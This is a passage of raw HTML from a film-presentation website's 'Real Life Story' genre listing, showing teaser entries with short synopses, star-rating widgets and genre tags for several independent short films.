		<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p style="text-align: justify;">1998.  We find the young Lucas with an enormous problem.</p></div></div></div><div class="field field-name-field-teaserimage field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/teaserimage/acteurs.jpg?itok=U-lr_y2a" width="465" height="339" alt="main actors" title="main actors" /></div></div></div><div class="form-item form-type-item">
  <label>Fivestar </label>
 <div class="rate-widget-1 rate-widget clear-block rate-average rate-widget-fivestar rate-b21d1a776db0fbb24599bbab341a8ff6 rate-node-4121-1-1" id="rate-node-4121-1-1"><div class="item-list"><ul><li class="first"><a class="rate-button rate-fivestar-btn-filled rate-fivestar-1" id="rate-button-66" rel="nofollow" href="/genre/real-life-story?rate=UBrfMbT6Djledl5isnUi__mNeQpS5QJ5kY7rLINzgaE" title="1">1</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-2" id="rate-button-67" rel="nofollow" href="/genre/real-life-story?rate=lGeZXnw-yQBTEz4ujq-HToYV6JKc52AaSOwpJDQZtDU" title="2">2</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-3" id="rate-button-68" rel="nofollow" href="/genre/real-life-story?rate=H9FcyrUvcjY-6aiMNk373qjw3H59WOZ4vW0US1dDnfY" title="3">3</a></li>
<li><a class="rate-button rate-fivestar-btn-empty rate-fivestar-4" id="rate-button-69" rel="nofollow" href="/genre/real-life-story?rate=8r1Xt8uesXolgWIBy2tpgUYYgmxoieEK1aTAdktTdzM" title="4">4</a></li>
<li class="last"><a class="rate-button rate-fivestar-btn-empty rate-fivestar-5" id="rate-button-70" rel="nofollow" href="/genre/real-life-story?rate=Fl2xDVJNKb7x-ZDmN8wweBGxz__n-qVZ_j4l3xaoT70" title="5">5</a></li>
</ul></div><div class="rate-info">Total votes: 19498</div></div>
</div>
	</div>
  <div class="content-sidebar">
  	<div class="field field-name-field-videocategory field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Genre: </h3><ul class="links"><li class="taxonomy-term-reference-0"><a href="/genre/catholicism" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Catholicism</a></li><li class="taxonomy-term-reference-1"><a href="/genre/character-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Character Drama</a></li><li class="taxonomy-term-reference-2"><a href="/genre/christian" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Christian</a></li><li class="taxonomy-term-reference-3"><a href="/genre/comedy-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Comedy-Drama</a></li><li class="taxonomy-term-reference-4"><a href="/genre/coming-age" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Coming of age</a></li><li class="taxonomy-term-reference-5"><a href="/genre/conflicts" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Conflicts</a></li><li class="taxonomy-term-reference-6"><a href="/genre/death" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Death</a></li><li class="taxonomy-term-reference-7"><a href="/genre/docu-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Docu-Drama</a></li><li class="taxonomy-term-reference-8"><a href="/genre/drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Drama</a></li><li class="taxonomy-term-reference-9"><a href="/genre/faith-based-0" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Faith Based</a></li><li class="taxonomy-term-reference-10"><a href="/genre/foreign" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Foreign</a></li><li class="taxonomy-term-reference-11"><a href="/genre/gay" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Gay</a></li><li class="taxonomy-term-reference-12"><a href="/genre/heartwarming" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Heartwarming</a></li><li class="taxonomy-term-reference-13"><a href="/genre/human-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Human Drama</a></li><li class="taxonomy-term-reference-14"><a href="/genre/human-interest" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Human Interest</a></li><li class="taxonomy-term-reference-15"><a href="/genre/independent-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independent Film</a></li><li class="taxonomy-term-reference-16"><a href="/genre/love-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Love Story</a></li><li class="taxonomy-term-reference-17"><a href="/genre/narrative-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Narrative Drama</a></li><li class="taxonomy-term-reference-18"><a href="/genre/no-budget" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">No-budget</a></li><li class="taxonomy-term-reference-19"><a href="/genre/nudity" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Nudity</a></li><li class="taxonomy-term-reference-20"><a href="/genre/poem" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Poem</a></li><li class="taxonomy-term-reference-21"><a href="/genre/real-life-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Real Life Story</a></li><li class="taxonomy-term-reference-22"><a href="/genre/real-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Real Story</a></li><li class="taxonomy-term-reference-23"><a href="/genre/religion" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Religion</a></li><li class="taxonomy-term-reference-24"><a href="/genre/spiritual" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Spiritual</a></li><li class="taxonomy-term-reference-25"><a href="/genre/teen" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Teen</a></li><li class="taxonomy-term-reference-26"><a href="/genre/thriller-love-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Thriller Love Story</a></li><li class="taxonomy-term-reference-27"><a href="/genre/torture" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Torture</a></li><li class="taxonomy-term-reference-28"><a href="/genre/world-cinema" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">World Cinema</a></li><li class="taxonomy-term-reference-29"><a href="/genre/youth" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Youth</a></li></ul></div>  </div>

			<footer class="footer node-footer" role="contentinfo">
			<!-- Node tags -->
						
			<!-- Node links -->
							<div class="node-links clearfix">
					<ul class="links inline"><li class="node-readmore first last"><a href="/film/teenagers" rel="tag" title="Teenagers">Read more<span class="element-invisible"> about Teenagers</span></a></li>
</ul>				</div>
					</footer>
	</div>  </div>
  <div class="views-row views-row-15 views-row-odd">
    <div id="node-3934" class="node node-embedded-video node-teaser node-odd published with-comments node-teaser clearfix node-3934" role="article" about="/film/beat-city" typeof="sioc:Item foaf:Document">
			<header class="node-header clearfix">
			<!-- Node title -->
								<h6 class="title node-title">
						<a href="/film/beat-city" rel="bookmark">BEAT THE CITY </a>
					</h6>
				<span property="dc:title" content="BEAT THE CITY " class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
			<!-- Node meta -->
							<div class="submitted node-submitted" role="contentinfo">
					<ul class="submitted-list clearfix">
													<li class="node-userpic">  <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/all/themes/govideo/author-picture.gif" alt="&#039;s picture" title="&#039;s picture" />  </div>
</li>
							
													<li class="node-author"><span class="fa fa-fw fa-user"></span> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/claudinho-andres-g" typeof="sioc:UserAccount" property="foaf:name" datatype=""></span></span></li>
													<li class="node-time" >
								<time datetime="2016-12-08T00:20:00">
									<span class="fa fa-fw fa-calendar"></span> December 8, 2016 - 12:20am								</time>
							</li>
							
						<li class="node-views">
							<span class="fa fa-fw fa-eye"></span>
							4049 view(s)						</li>
	
													<li class="node-comments">
								<span class="fa fa-fw fa-comment"></span>
								<a href="/film/beat-city#comments">0 comment(s) </a>
							</li>
											</ul>
				</div>
					</header>
	  <div class="ddates">
    </div>

	<div class="content node-content">
		    
		<!-- Node content -->
		<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p><span style="color: rgb(102, 102, 102); font-family: OpenSans, Arial, sans-serif; font-size: 14px; background-color: rgb(255, 255, 255);">Having faced a terr</span></p></div></div></div><div class="field field-name-field-embeddedvideo field-type-video-embed-field field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/video_embed_field_thumbnails/vimeo/184168197.jpg?itok=xzhU9yDz" width="465" height="339" alt="" /></div></div></div><div class="field field-name-field-teaserimage field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/teaserimage/poster_beat_the_city_pequeno.jpg?itok=Me6p7r0H" width="465" height="339" alt="" /></div></div></div><div class="form-item form-type-item">
  <label>Fivestar </label>
 <div class="rate-widget-1 rate-widget clear-block rate-average rate-widget-fivestar rate-3fecbe366f31a46fd8e9fa5b8411546a rate-node-3934-1-1" id="rate-node-3934-1-1"><div class="item-list"><ul><li class="first"><a class="rate-button rate-fivestar-btn-filled rate-fivestar-1" id="rate-button-71" rel="nofollow" href="/genre/real-life-story?rate=aZ7y_TXKH6G-9HyYWuPb3cWRWkpYyrOPprr-0fTBVmk" title="1">1</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-2" id="rate-button-72" rel="nofollow" href="/genre/real-life-story?rate=FX330PqNxooJ9ugrexYLmQopn56n5QJR-6gv4YZEerI" title="2">2</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-3" id="rate-button-73" rel="nofollow" href="/genre/real-life-story?rate=wcsQ_WjUoV6Z7-VpIIYcM6vu-W10qdqczoaKFkDq_TI" title="3">3</a></li>
<li><a class="rate-button rate-fivestar-btn-empty rate-fivestar-4" id="rate-button-74" rel="nofollow" href="/genre/real-life-story?rate=7yFtz3Gf3GvrMsyNNt7bB1FWzCGh1lhTR0J5f6VnoFc" title="4">4</a></li>
<li class="last"><a class="rate-button rate-fivestar-btn-empty rate-fivestar-5" id="rate-button-75" rel="nofollow" href="/genre/real-life-story?rate=DhLyRWivmkWYVkyMQVnIhO7JI8o16FZ1uQ1mb7n3r9Q" title="5">5</a></li>
</ul></div><div class="rate-info">Total votes: 15089</div></div>
</div>
	</div>
  <div class="content-sidebar">
  	<div class="field field-name-field-videocategory field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Genre: </h3><ul class="links"><li class="taxonomy-term-reference-0"><a href="/genre/action" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Action</a></li><li class="taxonomy-term-reference-1"><a href="/genre/drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Drama</a></li><li class="taxonomy-term-reference-2"><a href="/genre/experimental" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Experimental</a></li><li class="taxonomy-term-reference-3"><a href="/genre/experimental-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Experimental Drama</a></li><li class="taxonomy-term-reference-4"><a href="/genre/faith-based" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Faith-Based</a></li><li class="taxonomy-term-reference-5"><a href="/genre/human-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Human Drama</a></li><li class="taxonomy-term-reference-6"><a href="/genre/independent" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independent</a></li><li class="taxonomy-term-reference-7"><a href="/genre/independent-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Independent Film</a></li><li class="taxonomy-term-reference-8"><a href="/genre/music-video" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Music &amp; Vidéo</a></li><li class="taxonomy-term-reference-9"><a href="/genre/new-media" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">New Media</a></li><li class="taxonomy-term-reference-10"><a href="/genre/real-life-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Real Life Story</a></li><li class="taxonomy-term-reference-11"><a href="/genre/religious" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Religious</a></li><li class="taxonomy-term-reference-12"><a href="/genre/short" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Short</a></li><li class="taxonomy-term-reference-13"><a href="/genre/short-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Short Film</a></li><li class="taxonomy-term-reference-14"><a href="/genre/short-short" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Short Short</a></li><li class="taxonomy-term-reference-15"><a href="/genre/shortfilm" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Shortfilm</a></li><li class="taxonomy-term-reference-16"><a href="/genre/spiritual" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Spiritual</a></li><li class="taxonomy-term-reference-17"><a href="/genre/spiritualist" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Spiritualist</a></li><li class="taxonomy-term-reference-18"><a href="/genre/spirituality" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Spirituality</a></li><li class="taxonomy-term-reference-19"><a href="/genre/student" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Student</a></li><li class="taxonomy-term-reference-20"><a href="/genre/student-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Student Film</a></li><li class="taxonomy-term-reference-21"><a href="/genre/tragedy" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Tragedy</a></li><li class="taxonomy-term-reference-22"><a href="/genre/undergound" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Undergound</a></li></ul></div>  </div>

			<footer class="footer node-footer" role="contentinfo">
			<!-- Node tags -->
						
			<!-- Node links -->
							<div class="node-links clearfix">
					<ul class="links inline"><li class="node-readmore first last"><a href="/film/beat-city" rel="tag" title="BEAT THE CITY ">Read more<span class="element-invisible"> about BEAT THE CITY </span></a></li>
</ul>				</div>
					</footer>
	</div>  </div>
  <div class="views-row views-row-16 views-row-even">
    <div id="node-3799" class="node node-embedded-video node-teaser node-even published with-comments node-teaser clearfix node-3799" role="article" about="/film/hitam-putih-kelabu-black-white-gray" typeof="sioc:Item foaf:Document">
			<header class="node-header clearfix">
			<!-- Node title -->
								<h6 class="title node-title">
						<a href="/film/hitam-putih-kelabu-black-white-gray" rel="bookmark">Hitam Putih Kelabu (Black White Gray)</a>
					</h6>
				<span property="dc:title" content="Hitam Putih Kelabu (Black White Gray)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
			<!-- Node meta -->
							<div class="submitted node-submitted" role="contentinfo">
					<ul class="submitted-list clearfix">
													<li class="node-userpic">  <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/all/themes/govideo/author-picture.gif" alt="Padamunegripictures_13211&#039;s picture" title="Padamunegripictures_13211&#039;s picture" />  </div>
</li>
							
													<li class="node-author"><span class="fa fa-fw fa-user"></span> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/users/padamunegripictures13211" typeof="sioc:UserAccount" property="foaf:name" datatype="">Padamunegripict...</span></span></li>
													<li class="node-time" >
								<time datetime="2016-11-01T06:58:33">
									<span class="fa fa-fw fa-calendar"></span> November 1, 2016 - 6:58am								</time>
							</li>
							
						<li class="node-views">
							<span class="fa fa-fw fa-eye"></span>
							3574 view(s)						</li>
	
													<li class="node-comments">
								<span class="fa fa-fw fa-comment"></span>
								<a href="/film/hitam-putih-kelabu-black-white-gray#comments">0 comment(s) </a>
							</li>
											</ul>
				</div>
					</header>
	  <div class="ddates">
    </div>

	<div class="content node-content">
		    
		<!-- Node content -->
		<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Mellisa, teenage girl, arrested and sentenced for 10 years, had to live her life as inmates in Pondok Bambu prison.</p></div></div></div><div class="field field-name-field-embeddedvideo field-type-video-embed-field field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/video_embed_field_thumbnails/youtube/4QHa11RKH8o.jpg?itok=yfav7Ru5" width="465" height="339" alt="" /></div></div></div><div class="field field-name-field-teaserimage field-type-image field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/teaserimage/image_0.jpg?itok=UjepxgC_" width="465" height="339" alt="Hitam Putih Kelabu (Black White Gray)" /></div></div></div><div class="form-item form-type-item">
  <label>Fivestar </label>
 <div class="rate-widget-1 rate-widget clear-block rate-average rate-widget-fivestar rate-fc0aa7823614bd60a29a45be2e35f69a rate-node-3799-1-1" id="rate-node-3799-1-1"><div class="item-list"><ul><li class="first"><a class="rate-button rate-fivestar-btn-filled rate-fivestar-1" id="rate-button-76" rel="nofollow" href="/genre/real-life-story?rate=uNhFd_4Out6n1mQVz_crwsXhnLMwsS4kI59vF5r3fx4" title="1">1</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-2" id="rate-button-77" rel="nofollow" href="/genre/real-life-story?rate=I3cwfKrcOgczpVlVLwbTyahVyZrTWCHt2lyU5ZZ1Scg" title="2">2</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-3" id="rate-button-78" rel="nofollow" href="/genre/real-life-story?rate=Z1PQ3BLXyojV8nhBWXcdzKQR0gZ_ar-BaGpteE5fBPA" title="3">3</a></li>
<li><a class="rate-button rate-fivestar-btn-empty rate-fivestar-4" id="rate-button-79" rel="nofollow" href="/genre/real-life-story?rate=WTBvPiKOJcKm90oSLoozsLx82bH2Q_z234Hw5z0-2mc" title="4">4</a></li>
<li class="last"><a class="rate-button rate-fivestar-btn-empty rate-fivestar-5" id="rate-button-80" rel="nofollow" href="/genre/real-life-story?rate=ixcYDQzMJg57xvY8zv9xB8WhdmqBdwrRXygQVh5fCXg" title="5">5</a></li>
</ul></div><div class="rate-info">Total votes: 4591</div></div>
</div>
	</div>
  <div class="content-sidebar">
  	<div class="field field-name-field-videocategory field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Genre: </h3><ul class="links"><li class="taxonomy-term-reference-0"><a href="/genre/drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Drama</a></li><li class="taxonomy-term-reference-1"><a href="/genre/female" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Female</a></li><li class="taxonomy-term-reference-2"><a href="/genre/human" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Human</a></li><li class="taxonomy-term-reference-3"><a href="/genre/human-rihghts" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Human Rihghts</a></li><li class="taxonomy-term-reference-4"><a href="/genre/real-life-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Real Life Story</a></li><li class="taxonomy-term-reference-5"><a href="/genre/religious" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Religious</a></li></ul></div>  </div>

			<footer class="footer node-footer" role="contentinfo">
			<!-- Node tags -->
						
			<!-- Node links -->
							<div class="node-links clearfix">
					<ul class="links inline"><li class="node-readmore first last"><a href="/film/hitam-putih-kelabu-black-white-gray" rel="tag" title="Hitam Putih Kelabu (Black White Gray)">Read more<span class="element-invisible"> about Hitam Putih Kelabu (Black White Gray)</span></a></li>
</ul>				</div>
					</footer>
	</div>  </div>
  <div class="views-row views-row-17 views-row-odd">
    <div id="node-15023" class="node node-embedded-video node-teaser node-odd published with-comments node-teaser clearfix node-15023" role="article" about="/node/15023" typeof="sioc:Item foaf:Document">
			<header class="node-header clearfix">
			<!-- Node title -->
								<h6 class="title node-title">
						<a href="/node/15023" rel="bookmark">Haal chero na bondhu (never give up my Friend)</a>
					</h6>
				<span property="dc:title" content="Haal chero na bondhu (never give up my Friend)" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
			<!-- Node meta -->
							<div class="submitted node-submitted" role="contentinfo">
					<ul class="submitted-list clearfix">
													<li class="node-userpic">  <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/all/themes/govideo/author-picture.gif" alt="arnabdhalcs1_63179&#039;s picture" title="arnabdhalcs1_63179&#039;s picture" />  </div>
</li>
							
													<li class="node-author"><span class="fa fa-fw fa-user"></span> <span rel="sioc:has_creator"><span class="username" xml:lang="" about="/user/63179" typeof="sioc:UserAccount" property="foaf:name" datatype="">arnabdhalcs1_63179</span></span></li>
													<li class="node-time" >
								<time datetime="2025-04-16T23:11:08">
									<span class="fa fa-fw fa-calendar"></span> April 16, 2025 - 11:11pm								</time>
							</li>
							
						<li class="node-views">
							<span class="fa fa-fw fa-eye"></span>
							148 view(s)						</li>
	
													<li class="node-comments">
								<span class="fa fa-fw fa-comment"></span>
								<a href="/node/15023#comments">0 comment(s) </a>
							</li>
											</ul>
				</div>
					</header>
	  <div class="ddates">
    </div>

	<div class="content node-content">
		    
		<!-- Node content -->
		<div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"><p>Haal chero na bondhu is a silent short film  of A sick boy. HE wants express his love to a girl but he got failed.</p></div></div></div><div class="field field-name-field-embeddedvideo field-type-video-embed-field field-label-hidden"><div class="field-items"><div class="field-item even"><img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/default/files/styles/video_teaser/public/video_embed_field_thumbnails/youtube/Qz6c5ojgaEw.jpg?itok=pG7NNxul" width="465" height="339" alt="" /></div></div></div><div class="form-item form-type-item">
  <label>Fivestar </label>
 <div class="rate-widget-1 rate-widget clear-block rate-average rate-widget-fivestar rate-02ead2bd47d2d8109e27e8936d48a877 rate-node-15023-1-1" id="rate-node-15023-1-1"><div class="item-list"><ul><li class="first"><a class="rate-button rate-fivestar-btn-filled rate-fivestar-1" id="rate-button-81" rel="nofollow" href="/genre/real-life-story?rate=4-MXcypoDY5VPT3DH0dCcjhQvt-EsBgOTg9BCHNtXmM" title="1">1</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-2" id="rate-button-82" rel="nofollow" href="/genre/real-life-story?rate=YOvocXdxbk9dXzsKAwi4hy76E-ZwWn4y3RC-Z0gEvlk" title="2">2</a></li>
<li><a class="rate-button rate-fivestar-btn-filled rate-fivestar-3" id="rate-button-83" rel="nofollow" href="/genre/real-life-story?rate=D8wpSiPZgG0zn3ZCZPHO-bYWmQIoAtNGmV-2ygjv4No" title="3">3</a></li>
<li><a class="rate-button rate-fivestar-btn-empty rate-fivestar-4" id="rate-button-84" rel="nofollow" href="/genre/real-life-story?rate=Wp5wWQH-RHXeKqkzqI1VsBW16X9-gVW_fQ222HSeVeg" title="4">4</a></li>
<li class="last"><a class="rate-button rate-fivestar-btn-empty rate-fivestar-5" id="rate-button-85" rel="nofollow" href="/genre/real-life-story?rate=724KW3Vfg_Zx-ISVzZ0A5k4CT5OB0NovTvKt7V-My9Q" title="5">5</a></li>
</ul></div><div class="rate-info">Total votes: 1399</div></div>
</div>
	</div>
  <div class="content-sidebar">
  	<div class="field field-name-field-videocategory field-type-taxonomy-term-reference field-label-above clearfix"><h3 class="field-label">Genre: </h3><ul class="links"><li class="taxonomy-term-reference-0"><a href="/genre/action" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Action</a></li><li class="taxonomy-term-reference-1"><a href="/genre/addiction" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Addiction</a></li><li class="taxonomy-term-reference-2"><a href="/taxonomy/term/6519" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Based On A True Story</a></li><li class="taxonomy-term-reference-3"><a href="/genre/cinematic" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Cinematic</a></li><li class="taxonomy-term-reference-4"><a href="/genre/conflicts" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Conflicts</a></li><li class="taxonomy-term-reference-5"><a href="/genre/crime-drama" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Crime Drama</a></li><li class="taxonomy-term-reference-6"><a href="/taxonomy/term/6545" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Drama - Inspired By True Events</a></li><li class="taxonomy-term-reference-7"><a href="/genre/drugs" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Drugs</a></li><li class="taxonomy-term-reference-8"><a href="/genre/entertainment" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Entertainment</a></li><li class="taxonomy-term-reference-9"><a href="/genre/fiction" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Fiction</a></li><li class="taxonomy-term-reference-10"><a href="/genre/love" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Love</a></li><li class="taxonomy-term-reference-11"><a href="/genre/love-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Love Story</a></li><li class="taxonomy-term-reference-12"><a href="/genre/mobile-phones" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Mobile Phones</a></li><li class="taxonomy-term-reference-13"><a href="/genre/psycho-thriller" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Psycho-Thriller</a></li><li class="taxonomy-term-reference-14"><a href="/genre/real-life-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="" class="active">Real Life Story</a></li><li class="taxonomy-term-reference-15"><a href="/genre/real-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Real Story</a></li><li class="taxonomy-term-reference-16"><a href="/genre/relationship" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Relationship</a></li><li class="taxonomy-term-reference-17"><a href="/genre/relationships" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Relationships</a></li><li class="taxonomy-term-reference-18"><a href="/genre/short" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Short</a></li><li class="taxonomy-term-reference-19"><a href="/genre/short-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Short Film</a></li><li class="taxonomy-term-reference-20"><a href="/genre/short-short" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Short Short</a></li><li class="taxonomy-term-reference-21"><a href="/genre/shortfilm" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Shortfilm</a></li><li class="taxonomy-term-reference-22"><a href="/genre/silent-film" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Silent Film</a></li><li class="taxonomy-term-reference-23"><a href="/genre/silent-movie" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Silent Movie</a></li><li class="taxonomy-term-reference-24"><a href="/genre/social" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social</a></li><li class="taxonomy-term-reference-25"><a href="/genre/social-awareness" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Awareness</a></li><li class="taxonomy-term-reference-26"><a href="/taxonomy/term/6538" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Film</a></li><li class="taxonomy-term-reference-27"><a href="/genre/social-massage" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Social Massage</a></li><li class="taxonomy-term-reference-28"><a href="/genre/suspense" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Suspense</a></li><li class="taxonomy-term-reference-29"><a href="/genre/thriler" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Thriler</a></li><li class="taxonomy-term-reference-30"><a href="/genre/thriller" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Thriller</a></li><li class="taxonomy-term-reference-31"><a href="/genre/thriller-love-story" typeof="skos:Concept" property="rdfs:label skos:prefLabel" datatype="">Thriller Love Story</a></li></ul></div>  </div>

			<footer class="footer node-footer" role="contentinfo">
			<!-- Node tags -->
						
			<!-- Node links -->
							<div class="node-links clearfix">
					<ul class="links inline"><li class="node-readmore first last"><a href="/node/15023" rel="tag" title="Haal chero na bondhu (never give up my Friend)">Read more<span class="element-invisible"> about Haal chero na bondhu (never give up my Friend)</span></a></li>
</ul>				</div>
					</footer>
	</div>  </div>
  <div class="views-row views-row-18 views-row-even">
    <div id="node-13442" class="node node-embedded-video node-teaser node-even published with-comments node-teaser clearfix node-13442" role="article" about="/film/clavicle" typeof="sioc:Item foaf:Document">
			<header class="node-header clearfix">
			<!-- Node title -->
								<h6 class="title node-title">
						<a href="/film/clavicle" rel="bookmark">The Clavicle</a>
					</h6>
				<span property="dc:title" content="The Clavicle" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
			<!-- Node meta -->
							<div class="submitted node-submitted" role="contentinfo">
					<ul class="submitted-list clearfix">
													<li class="node-userpic">  <div class="user-picture">
    <img typeof="foaf:Image" src="https://www.worldfilmpresentation.com/sites/all/themes/govideo/author-picture.gif" alt="mohammad_mosafer98_61195&#039;s picture" title="mohammad_mosafer98_61195&#039;s picture" />  </div>
</li>
							
